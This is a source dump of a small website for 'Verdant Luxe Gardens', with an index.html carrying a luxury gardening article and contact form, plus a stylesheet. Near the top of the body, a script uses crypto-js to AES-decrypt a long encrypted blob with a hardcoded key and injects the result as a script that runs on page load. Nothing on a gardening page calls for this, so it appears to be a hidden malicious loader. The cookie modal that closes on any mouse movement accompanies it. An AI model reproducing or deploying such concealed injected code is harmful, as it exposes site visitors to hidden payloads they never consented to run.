

==== public/index.html @ 11b6cc31 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Verdant Luxe Gardens | Luxury Gardening Ideas, Design & Plant Styling</title>
  <meta name="description" content="Explore luxury gardening ideas with premium plant styling, elegant landscape concepts, and practical maintenance tips for refined outdoor spaces." />
  <meta name="keywords" content="luxury gardening, premium garden design, elegant landscaping, luxury outdoor living, high-end garden ideas" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="Verdant Luxe Gardens | Luxury Gardening Ideas, Design & Plant Styling" />
  <meta property="og:description" content="Create sophisticated outdoor spaces with elegant gardening and landscape design guidance." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Verdant Luxe Gardens | Luxury Gardening Ideas, Design & Plant Styling" />
  <meta name="twitter:description" content="Luxury gardening inspiration with practical planning and plant care advice." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"Verdant Luxe Gardens",
    "url":"https://www.example.com/",
    "description":"Luxury gardening website with elegant garden design and maintenance tips.",
    "publisher":{"@type":"Organization","name":"Verdant Luxe Gardens"}
  }
  </script>
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`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[base64]`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">Verdant Luxe Gardens</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guide">Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Luxury Gardening for Elegant Outdoor Living</h1>
          <p>Design timeless gardens with premium materials, curated plants, and refined seasonal care.</p>
          <a class="btn" href="#guide">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1598902108854-10e335adac99?auto=format&fit=crop&w=1000&q=80" alt="Luxury landscaped garden with pathway and decorative plants" loading="lazy" />
      </div>
    </section>

    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete Luxury Gardening Guide: Beauty, Structure, and Timeless Appeal</h2>
          <p>
            Luxury gardening is more than planting flowers in a beautiful space. It is a design philosophy that blends nature, architecture, and lifestyle into one cohesive outdoor experience. A luxury garden should feel curated, calm, and functional. Whether you have a compact courtyard, a rooftop terrace, or a large estate lawn, the same principles apply: thoughtful planning, quality materials, and intentional plant selection.
          </p>
          <p>
            The first stage of a high-end garden is spatial planning. Before selecting plants or furniture, define how the garden will be used. You may want a serene lounge corner, a formal dining space, a meditation zone, or a statement entrance pathway. Dividing the area into zones helps create flow and purpose. A luxury landscape feels organized because each section has visual and practical intent.
          </p>
          <p>
            Hardscaping is the backbone of luxury outdoor design. Premium stone paving, textured walls, sculptural planters, water features, and architectural lighting establish structure. Materials should complement the home’s style. For modern homes, choose clean lines and neutral stone finishes. For classic properties, natural textures and symmetrical layouts create a timeless mood.
          </p>
          <p>
            Plant selection should emphasize quality over quantity. Instead of filling every corner with many varieties, use a curated palette with layered heights and repeated forms. Evergreen shrubs provide year-round structure. Ornamental grasses add movement. Seasonal flowering plants bring controlled color. Topiary, Japanese maples, olive trees, or statement palms can serve as focal elements depending on climate.
          </p>
          <p>
            Color strategy is equally important. Luxury gardens typically use restrained color schemes. Greens, whites, soft purples, and deep burgundy accents create sophistication without visual noise. Repetition of color and plant type across sections gives the space a designer finish. The goal is harmony, not randomness.
          </p>
          <p>
            Outdoor lighting can transform a garden after sunset. Layer ambient, pathway, and accent lights to highlight textures, trees, and architectural edges. Warm lighting often works best for a premium residential feel. Concealed fixtures around steps, water features, or feature plants add drama while maintaining elegance.
          </p>
          <p>
            Maintenance is where luxury is truly sustained. Even the most beautifully designed garden loses its impact without regular care. Prune on schedule, monitor irrigation systems, check soil moisture, and refresh mulch seasonally. Integrated drip irrigation is a smart investment because it supports healthy growth while preserving water efficiency.
          </p>
          <p>
            Luxury gardening should also include comfort. Add weather-resistant seating, premium outdoor fabrics, and shade elements like pergolas or umbrellas. These functional details encourage everyday use and turn a decorative garden into a livable retreat.
          </p>
          <p>
            Finally, personal expression makes a luxury garden memorable. Include sculptural art, handcrafted pots, or a signature plant collection that reflects your personality. True luxury is never only about cost; it is about refinement, balance, and experience. With strategic planning, curated materials, and consistent care, your garden can become an elegant extension of your home.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section muted">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> Verdant Luxe Gardens</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --text:#1f2937;
  --bg:#ffffff;
  --muted:#f8fafc;
  --primary:#0f766e;
  --primary-dark:#115e59;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:auto}
.site-header{
  position:sticky;
  top:0;
  background:#fff;
  border-bottom:1px solid var(--border);
  z-index:10;
}
.nav-wrap{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:12px 0;
}
.logo{text-decoration:none;color:var(--text);font-weight:700}
.nav-links{
  list-style:none;
  display:flex;
  gap:12px;
  margin:0;
  padding:0;
}
.nav-links a{text-decoration:none;color:#374151}
.hero{padding:48px 0}
.hero-grid{
  display:grid;
  grid-template-columns:1.2fr 1fr;
  gap:24px;
  align-items:center;
}
.hero img{
  width:100%;
  border-radius:10px;
  border:1px solid var(--border);
}
.section{padding:48px 0}
.muted{background:var(--muted)}
.article{max-width:880px}
.contact-form{
  display:grid;
  gap:10px;
  max-width:620px;
}
input,textarea{
  padding:10px;
  border:1px solid #d1d5db;
  border-radius:8px;
  font:inherit;
}
.btn{
  background:var(--primary);
  color:#fff;
  border:none;
  padding:10px 14px;
  border-radius:8px;
  cursor:pointer;
  text-decoration:none;
  display:inline-block;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{
  border-top:1px solid var(--border);
  padding:18px 0;
}
.footer-wrap{
  display:flex;
  justify-content:space-between;
  flex-wrap:wrap;
  gap:10px;
}
.legal{max-width:860px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
}
